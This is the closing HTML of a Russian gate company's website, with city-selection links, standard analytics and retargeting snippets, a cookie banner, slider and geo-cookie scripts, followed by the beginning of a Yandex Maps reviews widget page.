				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="active">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="active">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:88006488182">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="341f9ee93caa16a6" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/maps-reviews-widget/236887718674?comments
body_size: 4032
content:
<!doctype html><html data-reactroot=""><head><script nonce="WIFsf2wQr7mvxPH+B6fMsQ==">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(57020224, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true});</script><meta charSet="utf-8"/><meta name="robots" content="noindex"/><title>Org Badge</title><meta name="viewport" content="width=device-width,minimum-scale=1.0"/><link rel="canonical" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews"/><style nonce="WIFsf2wQr7mvxPH+B6fMsQ==">@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/bIx8jOfCEfR-mECoDUEZywDBuHA.woff) format("woff");font-weight:400}@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/SmqPmIMEXrW4lOY8QrhTUVDbrro.woff) format("woff");font-weight:500}*{font-family:YS Text,sans-serif;margin:0;padding:0;text-decoration:none;list-style:none}body,html{width:100%;height:100%}body{font-size:14px;background:#f3f1ed;overflow:hidden}#root,.logo{height:100%}.logo{display:block;width:100%;object-fit:contain;object-position:center}.badge{-moz-box-sizing:border-box;box-sizing:border-box;min-width:300px;max-width:760px;height:100vh;padding:20px 20px 